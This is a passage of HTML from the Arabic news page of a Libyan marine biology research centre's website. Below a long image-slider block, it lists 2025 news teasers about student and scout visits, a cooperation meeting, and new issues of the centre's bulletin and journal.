							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>     
			</div>
			<div class="hero-block hero-block--left">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>     
			</div>
			<div class="hero-block hero-block--right">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>   
			</div>
		</div>
	</div>
	<header class="header-main">
		<div class="container">
			<div class="justifize">
				<div class="justifize__box">
					<a class="logo" href="http://mbrc.org.ly/"><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/logo.png" alt=""></a>
				</div>
				<div class="justifize__box hero-scroll-down">
					<a href="" class="btn btn--primary btn--dark">إلى الاسفل</a>
				</div>
			</div>
			<nav class="nav--site">
				<ul id="menu-main_menu" class=""><li><a href="http://mbrc.org.ly/">الرئيسية</a></li>
<li><a href="http://mbrc.org.ly/about/">عن المركز</a></li>
<li><a href="http://mbrc.org.ly/departments/">أقسامه العلمية</a></li>
<li><a href="http://mbrc.org.ly/facilities/">مرافقه</a></li>
<li><a href="http://mbrc.org.ly/issues/">المكتبة</a></li>
<li><a href="http://mbrc.org.ly/scientific-conferences/">الأنشطة</a></li>
<li><a href="http://mbrc.org.ly/library/">إصدارات ومطبوعات</a></li>
<li><a href="http://mbrc.org.ly/studies/">المشاريع البحثية</a></li>
<li><a href="http://mbrc.org.ly/mbrcprojects/">الخطة البحثية</a></li>
<li><a href="http://mbrc.org.ly/gallery/">معرض الصور</a></li>
<li class="current-menu-item"><a href="/category/news/" aria-current="page">المدونة</a></li>
</ul>			</nav>
		</div>
	</header>

		

	<div class="content blog">
		<section class="hero hero--blog">
			<div class="tableize tableize--full tableize--bottom">
				<div class="tableize__cell">
					<div class="hero__box">
						<div class="container container--middle">
							<ul id="menu-blog_menu" class=""><div class="grid__item one-third current-menu-item"><a  href="http://mbrc.org.ly/category/news/" class="btn btn--primary btn--block" >الأخبـــــــــــــار</a></div><div class="grid__item one-third "><a  href="http://mbrc.org.ly/category/announcements/" class="btn btn--primary btn--block" >الإعـــــــــــلانات</a></div><div class="grid__item one-third "><a  href="http://mbrc.org.ly/category/articles/" class="btn btn--primary btn--block" >المقــــــــالات</a></div></ul>						</div>
					</div>
				</div>
			</div>
		</section>

		<section class="section">
			<div class="container container--middle">
																					
						<div class="box">
																							<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b7%d9%84%d8%a8%d8%a9-%d9%85%d9%86-%d9%83%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d8%a9-%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%ac%d9%86%d9%88%d8%a8/"><img src="http://mbrc.org.ly/wp-content/uploads/2025/10/556885999_122141622476726686_7947303966382062284_n-e1760288080448.jpg" alt="" /></a>
														<div class="box__content">
								<header class="push--bottom float--right">
									<time class="time time--small">12/10/2025</time>
									<a href="blog-inner.php" class="type--color-mute">تعليقات <span class='roboto'>0</span></a>
								</header>
								<hr class="push-double--bottom">
								<h2 class="heading--gamma flush--bottom">زيارة طلبة من كلية الصيدلة &#8211; جامعة جنوب المتوسط</h2>
								<hr class="hr--hero hr--cold">
								<h3 class="heading--zeta"><p>في إطار الدور الذي يقوم به مركز بحوث الأحياء البحرية وذلك من خلال نشر المعرفة والثقافة في مجال الأحياء البحرية. قام عدد (16) طالب من كلية الصيدلة جامعة جنوب المتوسط بزيارة لمركز بحوث الأحياء البحرية يوم الاحد الموافق 12/10/2025 حيث اشتملت زيارتهم على القيام بجولة داخل المعامل البحثية لبعض الاقسام &#8230;</p>
</h3>
								<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b7%d9%84%d8%a8%d8%a9-%d9%85%d9%86-%d9%83%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d8%a9-%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%ac%d9%86%d9%88%d8%a8/">اقرأ المزيد</a>
							</div>
						</div>
																	
						<div class="box">
																							<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d9%85%d9%86-%d9%82%d8%a8%d9%84-%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%a8%d8%ad%d9%88%d8%ab-%d8%a7%d9%84%d8%b5%d9%86%d8%a7%d8%b9%d9%8a-2/"><img src="http://mbrc.org.ly/wp-content/uploads/2024/09/R-1-720x342.jpeg" alt="" /></a>
														<div class="box__content">
								<header class="push--bottom float--right">
									<time class="time time--small">24/09/2025</time>
									<a href="blog-inner.php" class="type--color-mute">تعليقات <span class='roboto'>0</span></a>
								</header>
								<hr class="push-double--bottom">
								<h2 class="heading--gamma flush--bottom">زيارة تعاون من قبل مركز البحوث الصناعية</h2>
								<hr class="hr--hero hr--cold">
								<h3 class="heading--zeta"><p>في إطار تعزيز التعاون العلمي بين المؤسسات البحثية، استقبل المدير العام وفداً من مركز البحوث الصناعية يضم مدير عام المركز وعدداً من المختصين.وتناول الاجتماع مناقشة آفاق التعاون المشترك في مجالات البحث العلمي، وتبادل الخبرات، إضافة إلى بحث إمكانية تنظيم دورات تدريبية وعلمية تسهم في تطوير الكفاءات لدى الطرفين.وقد شارك في &#8230;</p>
</h3>
								<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d9%85%d9%86-%d9%82%d8%a8%d9%84-%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%a8%d8%ad%d9%88%d8%ab-%d8%a7%d9%84%d8%b5%d9%86%d8%a7%d8%b9%d9%8a-2/">اقرأ المزيد</a>
							</div>
						</div>
																	
						<div class="box">
																							<a href="http://mbrc.org.ly/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-66-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%a2%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d8%a8%d8%ad%d8%a7%d8%b1/"><img src="http://mbrc.org.ly/wp-content/uploads/2025/09/66-720x342.png" alt="" /></a>
														<div class="box__content">
								<header class="push--bottom float--right">
									<time class="time time--small">24/09/2025</time>
									<a href="blog-inner.php" class="type--color-mute">تعليقات <span class='roboto'>0</span></a>
								</header>
								<hr class="push-double--bottom">
								<h2 class="heading--gamma flush--bottom">اصدار العدد (66) من مجلة آفاق البحار</h2>
								<hr class="hr--hero hr--cold">
								<h3 class="heading--zeta"><p>قام المركز باصدار عدد جديد من مجلة آفاق البحار العدد (66) وهى نشرة اعلامية تصدر كل ثلاثة أشهر عن مركز بحوث الاحياء البحرية</p>
</h3>
								<a href="http://mbrc.org.ly/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-66-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%a2%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d8%a8%d8%ad%d8%a7%d8%b1/">اقرأ المزيد</a>
							</div>
						</div>
																	
						<div class="box">
																							<a href="http://mbrc.org.ly/%d9%81%d9%8a-%d8%a5%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b0%d9%8a-%d9%8a%d9%82%d9%88%d9%85-%d8%a8%d9%87-%d9%85%d8%b1%d9%83%d8%b2-%d8%a8%d8%ad%d9%88%d8%ab-%d8%a7%d9%84%d8%a3/"><img src="http://mbrc.org.ly/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-28-at-11.45.37_f7e76a40-e1754206321112.jpg" alt="" /></a>
														<div class="box__content">
								<header class="push--bottom float--right">
									<time class="time time--small">28/07/2025</time>
									<a href="blog-inner.php" class="type--color-mute">تعليقات <span class='roboto'>0</span></a>
								</header>
								<hr class="push-double--bottom">
								<h2 class="heading--gamma flush--bottom">زيارة الحركة العامة للكشافة والمرشدات</h2>
								<hr class="hr--hero hr--cold">
								<h3 class="heading--zeta"><p>في إطار الدور الذي يقوم به مركز بحوث الأحياء البحرية وذلك من خلال نشر المعرفة والثقافة في مجال الأحياء البحرية. قام عدد 45 مشارك من الحركة العامة للكشافة والمرشدات / الكشافة البحرية بمفوضية طرابلس مخيم درجة، بزيارة لمركز بحوث الأحياء البحرية يوم الاحد الموافق 27/07/2025 حيث اشتملت زيارتهم على القيام &#8230;</p>
</h3>
								<a href="http://mbrc.org.ly/%d9%81%d9%8a-%d8%a5%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b0%d9%8a-%d9%8a%d9%82%d9%88%d9%85-%d8%a8%d9%87-%d9%85%d8%b1%d9%83%d8%b2-%d8%a8%d8%ad%d9%88%d8%ab-%d8%a7%d9%84%d8%a3/">اقرأ المزيد</a>
							</div>
						</div>
																	
						<div class="box">
																							<a href="http://mbrc.org.ly/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-17-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%8a%d8%a9-%d9%84%d8%b9%d9%84%d9%88%d9%85-%d8%a7/"><img src="http://mbrc.org.ly/wp-content/uploads/2025/07/-e1754206489316.jpg" alt="" /></a>
														<div class="box__content">
								<header class="push--bottom float--right">
									<time class="time time--small">28/07/2025</time>
									<a href="blog-inner.php" class="type--color-mute">تعليقات <span class='roboto'>0</span></a>
								</header>
								<hr class="push-double--bottom">
								<h2 class="heading--gamma flush--bottom">اصدار العدد 17 من المجلة الليبية لعلوم  البحار</h2>
								<hr class="hr--hero hr--cold">
								<h3 class="heading--zeta"><p>قام المركز بإصدار عدد جديد من المجلة الليبية لعلوم البحار العدد (17) وهي مجلة علمية تصدر سنويا عن مركز بحوث الاحياء البحرية</p>
</h3>
